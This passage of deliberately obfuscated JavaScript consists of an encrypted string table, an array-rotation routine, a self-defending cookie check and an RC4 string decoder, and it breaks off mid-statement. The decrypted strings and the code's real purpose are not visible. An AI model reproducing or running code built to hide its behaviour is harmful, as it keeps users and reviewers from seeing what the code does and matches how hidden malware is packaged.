35\x51\x3d','\x57\x6b\x5a\x55','\x77\x35\x4e\x5a\x77\x37\x30\x3d','\x77\x36\x63\x30\x4d\x41\x3d\x3d','\x77\x35\x6a\x43\x68\x63\x4f\x44','\x4a\x55\x33\x44\x71\x54\x59\x3d','\x50\x38\x4f\x78\x77\x37\x63\x3d','\x54\x4d\x4f\x58\x77\x70\x59\x3d','\x77\x36\x42\x4d\x44\x38\x4b\x4b\x77\x36\x52\x62\x77\x34\x48\x44\x68\x77\x7a\x44\x6a\x38\x4f\x31\x45\x78\x30\x48\x59\x79\x59\x44\x77\x34\x76\x44\x6d\x32\x5a\x79\x77\x35\x63\x68\x77\x71\x2f\x44\x6e\x63\x4f\x4b\x57\x63\x4b\x6a\x77\x37\x6c\x4b\x50\x47\x37\x43\x68\x73\x4f\x36\x77\x37\x72\x44\x76\x73\x4f\x2b\x77\x70\x59\x45\x49\x67\x3d\x3d','\x77\x36\x30\x6c\x4a\x73\x4f\x42\x77\x72\x4d\x2b\x51\x73\x4b\x33\x57\x38\x4f\x4a\x41\x63\x4b\x34\x5a\x51\x3d\x3d','\x49\x6c\x41\x73','\x77\x35\x4a\x6c\x66\x41\x3d\x3d','\x77\x6f\x6a\x43\x72\x38\x4f\x35','\x77\x6f\x35\x49\x56\x69\x46\x6a\x77\x71\x74\x65\x77\x71\x73\x4b\x4d\x48\x67\x2b\x51\x45\x44\x43\x6a\x73\x4b\x62\x55\x41\x62\x43\x6e\x63\x4b\x6c\x4b\x38\x4f\x49\x77\x35\x50\x43\x71\x73\x4f\x53\x4a\x47\x68\x30\x77\x34\x50\x43\x73\x73\x4b\x38\x77\x37\x59\x64\x64\x51\x3d\x3d','\x77\x34\x4c\x43\x6a\x58\x66\x44\x70\x67\x3d\x3d','\x45\x73\x4b\x6b\x41\x73\x4f\x45\x46\x55\x62\x43\x76\x41\x3d\x3d','\x48\x73\x4f\x53\x77\x35\x49\x3d','\x77\x34\x78\x55\x53\x4d\x4b\x63\x45\x4d\x4b\x77','\x51\x69\x48\x43\x6a\x6a\x64\x79\x42\x79\x77\x52','\x77\x36\x62\x43\x70\x73\x4f\x70','\x62\x73\x4f\x31\x57\x63\x4f\x4b\x47\x63\x4b\x35\x44\x51\x3d\x3d','\x59\x6d\x52\x79\x45\x4d\x4f\x7a\x77\x72\x48\x43\x6f\x52\x41\x43','\x77\x72\x45\x44\x4a\x73\x4f\x79\x77\x34\x78\x36\x77\x37\x38\x3d','\x77\x72\x34\x44\x4c\x77\x3d\x3d','\x77\x35\x39\x75\x77\x72\x5a\x50\x77\x72\x34\x68\x57\x32\x7a\x44\x6c\x51\x3d\x3d','\x77\x37\x74\x37\x77\x35\x7a\x44\x69\x73\x4f\x73\x77\x35\x6e\x44\x73\x77\x33\x43\x75\x46\x5a\x67\x5a\x4d\x4f\x61\x65\x73\x4b\x6a\x4f\x38\x4b\x47\x77\x70\x45\x3d','\x77\x72\x54\x43\x71\x63\x4f\x50\x77\x72\x51\x3d','\x77\x35\x78\x59\x55\x73\x4b\x73\x46\x73\x4b\x71\x77\x35\x63\x3d','\x43\x73\x4f\x47\x4b\x6e\x68\x62\x54\x46\x50\x44\x6e\x73\x4b\x34\x54\x78\x44\x44\x71\x4d\x4f\x34\x59\x47\x30\x3d','\x77\x35\x50\x43\x69\x58\x54\x44\x72\x73\x4f\x69','\x65\x43\x5a\x70\x49\x4d\x4b\x47\x4c\x77\x3d\x3d','\x77\x36\x48\x43\x75\x31\x76\x44\x67\x38\x4f\x54\x53\x73\x4b\x34\x77\x71\x76\x43\x6e\x38\x4f\x74\x77\x71\x33\x43\x6b\x73\x4f\x70\x43\x47\x33\x44\x72\x38\x4f\x5a\x77\x72\x50\x43\x74\x46\x50\x43\x6d\x58\x50\x43\x70\x31\x42\x77\x42\x63\x4b\x6e\x63\x51\x76\x44\x69\x73\x4b\x6b\x77\x36\x70\x61\x55\x73\x4f\x78\x77\x6f\x68\x7a\x49\x4d\x4f\x57\x46\x63\x4b\x6c\x77\x34\x45\x47\x4f\x73\x4f\x65\x77\x35\x62\x44\x6a\x30\x38\x2f\x77\x37\x39\x78\x4e\x38\x4f\x71\x77\x37\x76\x44\x6d\x6b\x6c\x54\x65\x69\x64\x62\x77\x35\x34\x71\x62\x30\x73\x3d','\x4b\x73\x4f\x52\x77\x34\x6b\x3d','\x77\x6f\x6b\x37\x77\x6f\x35\x46\x77\x70\x68\x53\x77\x37\x51\x67\x4e\x63\x4b\x6d\x77\x35\x73\x65\x4d\x51\x48\x44\x76\x73\x4b\x61\x48\x67\x3d\x3d','\x44\x4d\x4b\x78\x48\x63\x4f\x65\x41\x41\x3d\x3d','\x56\x79\x46\x62\x4a\x38\x4f\x35\x4e\x73\x4b\x2f\x77\x34\x51\x4c\x63\x41\x3d\x3d','\x59\x73\x4f\x7a\x77\x72\x58\x44\x6e\x7a\x4e\x71','\x61\x79\x4c\x43\x76\x51\x3d\x3d','\x59\x73\x4b\x46\x54\x6d\x4c\x44\x6b\x6b\x73\x41\x51\x4d\x4f\x65\x63\x67\x3d\x3d','\x77\x34\x4a\x2f\x66\x6a\x31\x42\x77\x72\x34\x3d','\x4e\x77\x56\x6a','\x77\x34\x45\x44\x77\x36\x77\x3d','\x77\x34\x73\x52\x55\x63\x4f\x41\x4d\x78\x4d\x3d','\x77\x34\x7a\x43\x6c\x57\x58\x44\x6b\x67\x77\x49','\x55\x77\x70\x57','\x52\x53\x62\x43\x6a\x44\x42\x65\x46\x67\x3d\x3d','\x43\x58\x6f\x66','\x58\x41\x42\x44','\x42\x6c\x45\x62','\x45\x4d\x4f\x37\x77\x37\x49\x3d','\x77\x70\x42\x48\x56\x79\x5a\x7a\x77\x35\x6f\x3d','\x77\x6f\x4c\x43\x74\x53\x45\x3d','\x77\x70\x77\x4e\x77\x6f\x45\x3d','\x77\x34\x4d\x69\x77\x35\x34\x3d','\x77\x34\x4d\x54\x77\x37\x67\x3d','\x51\x30\x5a\x58','\x77\x35\x4a\x2f\x51\x77\x3d\x3d','\x77\x35\x50\x43\x67\x63\x4f\x36\x77\x70\x37\x43\x74\x4d\x4b\x76','\x4c\x79\x39\x41','\x77\x70\x50\x43\x6f\x4d\x4f\x61\x77\x71\x4e\x70\x77\x35\x45\x3d','\x77\x6f\x41\x6d\x4d\x41\x3d\x3d','\x77\x37\x35\x79\x43\x41\x3d\x3d','\x59\x6b\x6b\x72','\x77\x34\x52\x6a\x77\x6f\x38\x3d','\x77\x34\x6c\x31\x48\x51\x3d\x3d','\x77\x35\x4a\x6e\x77\x71\x46\x55\x77\x70\x67\x30','\x4f\x6c\x50\x44\x76\x51\x3d\x3d','\x77\x34\x70\x68\x4c\x51\x3d\x3d','\x42\x48\x6c\x66\x77\x6f\x54\x44\x72\x56\x59\x71\x48\x4d\x4b\x6e\x77\x36\x33\x44\x6a\x67\x3d\x3d','\x59\x73\x4b\x4c\x77\x71\x76\x44\x6d\x63\x4b\x68','\x52\x4d\x4f\x66\x4d\x4d\x4f\x71\x62\x4d\x4b\x49','\x77\x34\x34\x79\x77\x35\x6c\x4b\x77\x35\x78\x63','\x53\x73\x4b\x6c\x77\x71\x6e\x43\x68\x55\x35\x54\x77\x70\x30\x3d','\x77\x34\x50\x44\x68\x38\x4f\x54\x43\x38\x4b\x53\x77\x6f\x59\x3d','\x42\x38\x4f\x39\x77\x37\x4d\x3d','\x77\x34\x62\x43\x6b\x32\x44\x44\x68\x54\x55\x7a\x77\x70\x73\x3d','\x57\x6d\x41\x45\x77\x70\x2f\x43\x71\x45\x49\x3d','\x77\x34\x56\x71\x77\x72\x4e\x53','\x4c\x56\x34\x62\x66\x67\x39\x48','\x77\x35\x34\x6f\x77\x35\x52\x53\x77\x34\x46\x4c','\x77\x34\x68\x4e\x53\x73\x4b\x52\x43\x77\x3d\x3d','\x4d\x38\x4f\x50\x77\x34\x63\x32\x77\x37\x45\x3d','\x77\x6f\x72\x44\x68\x6e\x51\x3d','\x5a\x47\x41\x4e\x77\x72\x33\x43\x70\x46\x6f\x3d','\x41\x38\x4f\x4c\x77\x35\x45\x54\x45\x73\x4b\x62\x49\x38\x4f\x69\x42\x63\x4f\x70\x77\x37\x64\x4a\x4d\x63\x4b\x50','\x77\x37\x78\x30\x58\x41\x3d\x3d','\x77\x37\x70\x50\x56\x4d\x4b\x5a\x42\x67\x3d\x3d','\x77\x71\x6a\x43\x73\x78\x63\x65\x45\x6d\x63\x3d','\x47\x6a\x33\x43\x70\x41\x3d\x3d','\x77\x35\x31\x71\x77\x71\x35\x42\x77\x71\x30\x6f','\x57\x4d\x4b\x32\x77\x6f\x4d\x3d','\x77\x72\x6c\x71\x62\x41\x3d\x3d','\x58\x4d\x4f\x44\x77\x37\x55\x3d','\x77\x72\x4d\x4b\x58\x6e\x74\x76\x77\x72\x76\x44\x73\x6b\x73\x48\x77\x35\x62\x44\x70\x4d\x4f\x42\x52\x73\x4f\x48\x49\x30\x66\x43\x73\x56\x68\x4b\x59\x63\x4f\x72\x77\x34\x37\x43\x6c\x63\x4b\x4c\x56\x63\x4b\x51\x4a\x47\x37\x44\x6c\x38\x4f\x50\x77\x72\x66\x43\x6e\x77\x2f\x44\x6a\x63\x4f\x4d\x77\x70\x73\x78\x77\x70\x31\x48\x5a\x67\x3d\x3d','\x63\x73\x4b\x59\x54\x57\x50\x44\x70\x56\x59\x3d','\x53\x4d\x4f\x50\x65\x6e\x63\x61\x51\x67\x3d\x3d','\x77\x72\x44\x43\x67\x73\x4f\x54','\x77\x70\x78\x65\x59\x63\x4b\x35\x4a\x56\x64\x77\x65\x38\x4f\x49\x52\x63\x4b\x48\x53\x45\x76\x44\x74\x38\x4b\x73\x58\x38\x4f\x6f\x77\x70\x55\x70\x65\x43\x35\x78\x77\x34\x41\x50\x61\x63\x4b\x4c\x77\x70\x72\x44\x6f\x63\x4f\x58\x41\x63\x4f\x54\x48\x73\x4f\x5a\x77\x37\x33\x44\x70\x63\x4f\x71\x77\x35\x62\x44\x75\x38\x4b\x73\x77\x70\x67\x3d','\x77\x34\x72\x44\x6d\x31\x31\x79','\x77\x37\x48\x43\x6d\x73\x4f\x79','\x77\x70\x39\x4b\x57\x44\x4e\x47\x77\x34\x59\x3d','\x77\x35\x52\x46\x77\x72\x4d\x3d','\x77\x35\x50\x44\x6d\x73\x4f\x51\x43\x73\x4b\x6c\x77\x70\x74\x75\x77\x70\x73\x62\x77\x37\x4d\x3d','\x77\x71\x67\x69\x43\x63\x4f\x2b\x77\x6f\x41\x46\x77\x35\x63\x64\x56\x6b\x67\x3d','\x45\x67\x56\x62','\x77\x34\x7a\x43\x6e\x48\x62\x44\x6f\x4d\x4f\x69\x5a\x41\x3d\x3d','\x50\x31\x49\x59\x77\x71\x6b\x35\x4e\x38\x4f\x4d\x55\x41\x3d\x3d','\x42\x38\x4f\x59\x77\x37\x38\x3d','\x77\x34\x44\x44\x68\x38\x4f\x43\x45\x41\x3d\x3d','\x77\x37\x6e\x44\x76\x38\x4f\x31','\x77\x36\x31\x38\x55\x77\x3d\x3d','\x77\x6f\x44\x43\x70\x63\x4f\x31','\x42\x4d\x4f\x6e\x77\x36\x77\x3d','\x77\x36\x51\x49\x58\x41\x3d\x3d','\x77\x34\x68\x49\x52\x4d\x4b\x4c\x43\x38\x4b\x31','\x77\x6f\x50\x43\x6d\x57\x33\x44\x68\x79\x67\x50\x77\x6f\x6c\x75','\x42\x63\x4f\x56\x77\x6f\x49\x3d','\x77\x35\x46\x34\x62\x77\x3d\x3d','\x48\x79\x37\x43\x6e\x51\x3d\x3d','\x4a\x54\x5a\x73\x77\x37\x55\x34\x77\x6f\x7a\x43\x6a\x53\x45\x3d','\x5a\x7a\x33\x43\x68\x41\x3d\x3d','\x51\x4d\x4b\x6a\x77\x71\x7a\x43\x6b\x6e\x56\x7a\x77\x70\x38\x53\x4e\x4d\x4b\x55','\x4e\x46\x34\x2f','\x77\x6f\x41\x38\x77\x72\x77\x58\x77\x36\x73\x38\x46\x6e\x2f\x43\x6c\x73\x4f\x42\x4e\x31\x5a\x49\x77\x37\x2f\x44\x6b\x38\x4f\x38\x77\x70\x35\x39\x50\x38\x4f\x6b\x50\x42\x44\x43\x72\x63\x4f\x37\x77\x35\x76\x44\x6a\x32\x78\x62\x51\x43\x58\x43\x6a\x77\x3d\x3d','\x77\x34\x34\x33\x77\x35\x64\x51\x77\x35\x77\x3d','\x77\x35\x33\x43\x69\x4d\x4f\x72','\x77\x37\x41\x4e\x64\x77\x3d\x3d','\x4a\x4d\x4f\x2b\x66\x41\x3d\x3d','\x47\x63\x4b\x53\x52\x77\x3d\x3d','\x77\x71\x4c\x44\x68\x31\x41\x3d','\x77\x6f\x37\x43\x72\x4d\x4f\x52\x77\x35\x4d\x3d','\x64\x47\x56\x35\x48\x73\x4f\x38\x77\x72\x30\x3d','\x4b\x63\x4b\x74\x65\x67\x3d\x3d','\x77\x37\x30\x73\x77\x35\x49\x3d','\x77\x72\x45\x36\x47\x67\x3d\x3d','\x77\x36\x6c\x6a\x77\x70\x4c\x43\x6a\x77\x44\x44\x74\x4d\x4f\x34\x5a\x41\x3d\x3d','\x77\x36\x4d\x32\x4d\x77\x3d\x3d','\x77\x37\x52\x36\x77\x35\x62\x44\x69\x77\x3d\x3d','\x48\x38\x4f\x63\x77\x34\x55\x3d','\x77\x37\x5a\x35\x77\x35\x63\x3d','\x77\x35\x49\x30\x77\x37\x38\x50','\x4d\x6c\x34\x42\x54\x52\x4a\x43\x4a\x41\x3d\x3d','\x46\x63\x4f\x36\x53\x41\x3d\x3d','\x4d\x6c\x33\x44\x72\x67\x72\x43\x67\x56\x66\x44\x6c\x67\x3d\x3d','\x47\x56\x34\x35','\x4c\x32\x4e\x69\x50\x38\x4b\x43\x4c\x73\x4b\x31\x46\x4d\x4f\x4f\x77\x71\x45\x3d','\x44\x67\x5a\x30\x77\x34\x30\x59\x77\x72\x4c\x43\x6a\x7a\x44\x43\x6d\x33\x49\x6f','\x59\x4d\x4b\x44\x52\x77\x3d\x3d','\x77\x36\x49\x79\x4c\x63\x4f\x48\x77\x72\x4d\x7a','\x77\x35\x44\x43\x6a\x47\x76\x44\x72\x77\x3d\x3d','\x62\x4d\x4f\x77\x62\x73\x4f\x55\x51\x63\x4f\x69\x51\x38\x4b\x58\x66\x7a\x76\x44\x71\x38\x4b\x31\x77\x6f\x42\x4a\x49\x4d\x4b\x6e\x59\x79\x6e\x44\x68\x38\x4f\x58\x50\x47\x42\x51\x4f\x38\x4b\x6b\x4e\x67\x51\x67\x4b\x43\x42\x36\x63\x73\x4f\x54\x58\x55\x55\x51\x4b\x57\x78\x30\x45\x67\x3d\x3d','\x77\x37\x6a\x44\x72\x6d\x59\x3d','\x77\x34\x4a\x42\x54\x51\x3d\x3d','\x4f\x56\x33\x44\x74\x44\x6e\x43\x6e\x46\x49\x3d','\x48\x73\x4f\x59\x77\x35\x73\x77\x77\x37\x7a\x44\x71\x51\x3d\x3d','\x57\x4d\x4b\x2b\x77\x72\x73\x58','\x77\x6f\x56\x57\x65\x67\x3d\x3d','\x66\x73\x4f\x4b\x65\x51\x3d\x3d','\x51\x4d\x4f\x78\x77\x70\x73\x3d','\x77\x71\x62\x43\x68\x38\x4f\x4a','\x77\x36\x68\x2f\x77\x6f\x34\x3d','\x77\x72\x48\x43\x6d\x73\x4f\x5a','\x77\x34\x51\x63\x58\x73\x4f\x56\x42\x67\x38\x3d','\x77\x34\x35\x55\x5a\x67\x3d\x3d','\x64\x47\x56\x34\x42\x73\x4f\x68\x77\x71\x72\x43\x75\x68\x59\x53\x77\x37\x54\x43\x6f\x67\x3d\x3d','\x77\x34\x77\x63\x55\x73\x4f\x48\x46\x51\x44\x43\x6e\x38\x4f\x67','\x77\x72\x45\x73\x77\x6f\x7a\x43\x6e\x51\x44\x44\x72\x73\x4b\x77\x4b\x4d\x4b\x4a\x77\x35\x6a\x43\x67\x67\x3d\x3d','\x77\x36\x6f\x79\x49\x63\x4f\x56\x77\x71\x41\x38\x59\x73\x4b\x70','\x64\x73\x4f\x32\x77\x72\x6f\x3d','\x59\x79\x35\x70','\x59\x63\x4f\x70\x77\x36\x59\x3d','\x5a\x78\x6c\x4d','\x45\x56\x6e\x44\x72\x6a\x73\x3d','\x77\x37\x45\x77\x77\x37\x38\x2b\x77\x37\x7a\x43\x74\x38\x4b\x61','\x77\x6f\x7a\x43\x6c\x73\x4b\x64\x77\x34\x6b\x2f\x77\x37\x68\x37\x77\x35\x7a\x44\x6e\x31\x39\x4b\x56\x32\x62\x44\x76\x67\x4d\x6c\x77\x70\x37\x44\x70\x38\x4b\x4c','\x77\x6f\x50\x43\x75\x4d\x4f\x58\x77\x72\x68\x63','\x59\x38\x4b\x34\x77\x70\x34\x3d','\x43\x52\x78\x52\x77\x37\x4d\x34\x77\x70\x4d\x3d','\x77\x36\x76\x43\x69\x6b\x34\x3d','\x77\x6f\x78\x4f\x58\x6e\x35\x74\x77\x37\x34\x3d','\x50\x48\x49\x4d','\x77\x70\x6c\x41\x58\x7a\x6f\x3d','\x77\x72\x52\x62\x62\x77\x3d\x3d','\x77\x34\x58\x44\x6a\x46\x31\x76\x61\x4d\x4b\x73','\x4a\x46\x6b\x4e','\x58\x63\x4b\x6c\x77\x71\x77\x61\x77\x37\x4c\x44\x71\x63\x4b\x31\x77\x36\x33\x43\x6c\x41\x3d\x3d','\x50\x52\x50\x43\x70\x73\x4b\x73\x77\x6f\x78\x4d','\x42\x56\x41\x54','\x77\x36\x31\x32\x61\x41\x3d\x3d','\x46\x63\x4b\x2f\x77\x72\x6f\x4b\x77\x37\x45\x3d','\x77\x37\x4d\x71\x77\x36\x4d\x3d','\x77\x72\x7a\x43\x71\x63\x4f\x4d','\x4d\x4d\x4f\x38\x56\x73\x4f\x56\x42\x63\x4b\x77','\x77\x35\x6a\x43\x6a\x38\x4f\x4b\x77\x35\x4a\x2f\x77\x36\x77\x3d','\x77\x37\x72\x43\x68\x38\x4f\x38','\x64\x67\x70\x77','\x59\x4d\x4f\x78\x77\x34\x4e\x41\x43\x4d\x4b\x51','\x77\x34\x64\x75\x77\x71\x78\x54\x77\x72\x77\x3d','\x77\x34\x44\x43\x6d\x55\x49\x3d','\x77\x37\x5a\x54\x77\x34\x59\x3d','\x5a\x4d\x4b\x56\x77\x71\x50\x44\x6c\x63\x4b\x7a\x4d\x52\x38\x55\x46\x77\x3d\x3d','\x77\x72\x34\x6d\x77\x6f\x7a\x43\x69\x51\x44\x44\x74\x41\x3d\x3d','\x77\x72\x46\x57\x5a\x41\x3d\x3d','\x77\x37\x39\x77\x4b\x77\x3d\x3d','\x77\x71\x42\x4d\x4d\x73\x4f\x6e\x77\x37\x50\x43\x6b\x54\x6f\x4a\x77\x6f\x55\x34','\x77\x70\x7a\x43\x6d\x42\x6f\x3d','\x48\x78\x76\x43\x6b\x41\x3d\x3d','\x77\x37\x78\x63\x77\x34\x67\x3d','\x77\x34\x33\x43\x70\x73\x4f\x4f\x77\x72\x31\x45','\x77\x72\x31\x43\x62\x67\x3d\x3d','\x46\x4d\x4f\x6c\x62\x51\x3d\x3d','\x77\x35\x6f\x76\x77\x35\x77\x3d','\x77\x72\x44\x43\x75\x53\x6f\x4e\x46\x47\x62\x43\x72\x63\x4f\x67','\x77\x70\x78\x59\x54\x51\x3d\x3d','\x77\x70\x78\x30\x66\x69\x46\x75\x77\x71\x56\x61\x77\x37\x67\x61\x4b\x6e\x67\x4e\x5a\x30\x54\x43\x69\x63\x4b\x52','\x77\x35\x7a\x44\x6c\x38\x4f\x66\x48\x38\x4b\x53\x77\x70\x77\x3d','\x65\x32\x31\x6c','\x77\x71\x31\x72\x62\x51\x3d\x3d','\x77\x34\x54\x43\x68\x73\x4f\x52\x77\x35\x4a\x69\x77\x36\x6f\x56\x77\x34\x58\x43\x6b\x6c\x63\x64\x52\x53\x4c\x44\x71\x31\x6f\x33\x77\x35\x6f\x3d','\x47\x4d\x4b\x33\x77\x37\x73\x44\x77\x71\x44\x44\x76\x4d\x4f\x70\x77\x37\x54\x44\x67\x51\x3d\x3d','\x57\x73\x4f\x57\x77\x35\x50\x44\x72\x38\x4b\x46','\x52\x4d\x4b\x75\x77\x71\x59\x59\x77\x36\x44\x44\x71\x41\x3d\x3d','\x77\x34\x31\x79\x63\x53\x68\x30\x77\x71\x49\x3d','\x77\x35\x59\x64\x77\x36\x38\x3d','\x77\x35\x56\x6e\x64\x77\x3d\x3d','\x77\x71\x49\x76\x77\x70\x66\x43\x69\x52\x33\x44\x73\x73\x4b\x61\x4c\x73\x4b\x46\x77\x34\x50\x44\x6a\x51\x3d\x3d','\x77\x34\x74\x52\x55\x38\x4b\x66\x46\x73\x4b\x70\x77\x34\x45\x3d','\x77\x35\x64\x59\x53\x4d\x4b\x66\x43\x38\x4b\x76','\x77\x70\x42\x72\x4c\x7a\x4d\x79\x77\x72\x59\x64\x77\x71\x52\x4c','\x77\x34\x4a\x2f\x77\x71\x78\x50\x77\x71\x30\x3d','\x77\x34\x30\x72\x77\x34\x35\x65\x77\x34\x46\x41\x77\x72\x38\x3d','\x77\x70\x62\x43\x6f\x63\x4f\x58\x77\x72\x52\x47\x77\x34\x54\x43\x69\x67\x6b\x3d','\x58\x58\x55\x7a','\x77\x72\x44\x44\x6b\x31\x48\x44\x71\x73\x4f\x5a\x77\x37\x42\x73','\x50\x6c\x4d\x76\x77\x72\x67\x74\x4e\x38\x4f\x4d\x55\x6c\x49\x3d','\x77\x34\x55\x4f\x61\x67\x3d\x3d','\x4c\x63\x4f\x37\x77\x35\x64\x4c\x45\x73\x4b\x62\x48\x38\x4f\x6d\x44\x63\x4f\x43\x77\x72\x6c\x63\x4c\x73\x4b\x6c\x77\x36\x6b\x76\x48\x73\x4f\x37\x43\x38\x4f\x30\x77\x70\x6c\x2f\x77\x71\x58\x44\x69\x38\x4b\x43\x41\x63\x4f\x67\x77\x36\x5a\x41\x47\x54\x72\x44\x70\x55\x58\x43\x6c\x67\x3d\x3d'];(function(_0x5ad451,_0x1f033f){var _0x10bb47=function(_0x182659){while(--_0x182659){_0x5ad451['\x70\x75\x73\x68'](_0x5ad451['\x73\x68\x69\x66\x74']());}};var _0x370f05=function(){var _0x3085fb={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1eeb0a,_0x571675,_0xb6bf4f,_0xb2fad7){_0xb2fad7=_0xb2fad7||{};var _0x2a09f5=_0x571675+'\x3d'+_0xb6bf4f;var _0x5cbed2=0x0;for(var _0x5cbed2=0x0,_0x2d97ae=_0x1eeb0a['\x6c\x65\x6e\x67\x74\x68'];_0x5cbed2<_0x2d97ae;_0x5cbed2++){var _0x1e5d81=_0x1eeb0a[_0x5cbed2];_0x2a09f5+='\x3b\x20'+_0x1e5d81;var _0x2cbfdd=_0x1eeb0a[_0x1e5d81];_0x1eeb0a['\x70\x75\x73\x68'](_0x2cbfdd);_0x2d97ae=_0x1eeb0a['\x6c\x65\x6e\x67\x74\x68'];if(_0x2cbfdd!==!![]){_0x2a09f5+='\x3d'+_0x2cbfdd;}}_0xb2fad7['\x63\x6f\x6f\x6b\x69\x65']=_0x2a09f5;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x516a72,_0xb90b25){_0x516a72=_0x516a72||function(_0x5c8393){return _0x5c8393;};var _0x5a1c9b=_0x516a72(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xb90b25['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5ac9d2=function(_0x3e6930,_0x5c67e7){_0x3e6930(++_0x5c67e7);};_0x5ac9d2(_0x10bb47,_0x1f033f);return _0x5a1c9b?decodeURIComponent(_0x5a1c9b[0x1]):undefined;}};var _0x49a034=function(){var _0x807ebe=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x807ebe['\x74\x65\x73\x74'](_0x3085fb['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3085fb['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x49a034;var _0x3fec4b='';var _0x5d21b3=_0x3085fb['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5d21b3){_0x3085fb['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5d21b3){_0x3fec4b=_0x3085fb['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3085fb['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x370f05();}(_0x140a,0x101));var _0xa140=function(_0x5ad451,_0x1f033f){_0x5ad451=_0x5ad451-0x0;var _0x10bb47=_0x140a[_0x5ad451];if(_0xa140['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4fe5c9=function(){return this;};var _0x370f05=_0x4fe5c9();var _0x3085fb='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x370f05['\x61\x74\x6f\x62']||(_0x370f05['\x61\x74\x6f\x62']=function(_0x1eeb0a){var _0x571675=String(_0x1eeb0a)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xb6bf4f=0x0,_0xb2fad7,_0x2a09f5,_0x1e6c98=0x0,_0x5cbed2='';_0x2a09f5=_0x571675['\x63\x68\x61\x72\x41\x74'](_0x1e6c98++);~_0x2a09f5&&(_0xb2fad7=_0xb6bf4f%0x4?_0xb2fad7*0x40+_0x2a09f5:_0x2a09f5,_0xb6bf4f++%0x4)?_0x5cbed2+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xb2fad7>>(-0x2*_0xb6bf4f&0x6)):0x0){_0x2a09f5=_0x3085fb['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2a09f5);}return _0x5cbed2;});}());var _0x2d97ae=function(_0x1e5d81,_0x2cbfdd){var _0x516a72=[],_0xb90b25=0x0,_0x5c8393,_0x5a1c9b='',_0x5ac9d2='';_0x1e5d81=atob(_0x1e5d81);for(var _0x3e6930=0x0,_0x5c67e7=_0x1e5d81['\x6c\x65\x6e\x67\x74\x68'];_0x3e6930<_0x5c67e7;_0x3e6930++){_0x5ac9d2+='\x25'+('\x30\x30'+_0x1e5d81['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3e6930)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1e5d81=decodeURIComponent(_0x5ac9d2);for(var _0x49a034=0x0;_0x49a034<0x100;_0x49a034++){_0x516a72[_0x49a034]=_0x49a034;}for(_0x49a034=0x0;_0x49a034<0x100;_0x49a034++){_0xb90b25=(_0xb90b25+_0x516a72[_0x49a034]+_0x2cbfdd['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x49a034%_0x2cbfdd['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5c8393=_0x516a72[_0x49a034];_0x516a72[_0x49a034]=_0x516a72[_0xb90b25];_0x516a72[_0xb90b25]=_0x5c8393;}_0x49a034=0x0;_0xb90b25=0x0;for(var _0x807ebe=0x0;_0x807ebe<_0x1e5d81['\x6c\x65\x6e\x67\x74\x68'];_0x807ebe++){_0x49a034=(_0x49a034+0x1)%0x100;_0xb90b25=(_0xb90b25+_0x516a72[_0x49a034])%0x100;_0x5c8393=_0x516a72[_0x49a034];_0x516a72[_0x49a034]=_0x516a72[_0xb90b25];_0x516a72[_0xb90b25]=_0x5c8393;_0x5a1c9b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1e5d81['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x807ebe)^_0x516a72[(_0x516a72[_0x49a034]+_0x516a72[_0xb90b25])%0x100]);}return _0x5a1c9b;};_0xa140['\x72\x63\x34']=_0x2d97ae;_0xa140['\x64\x61\x74\x61']={};_0xa140['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3fec4b=_0xa140['\x64\x61\x74\x61'][_0x5ad451];if(_0x3fec4b===undefined){if(_0xa140['\x6f\x6e\x63\x65']===undefined){var 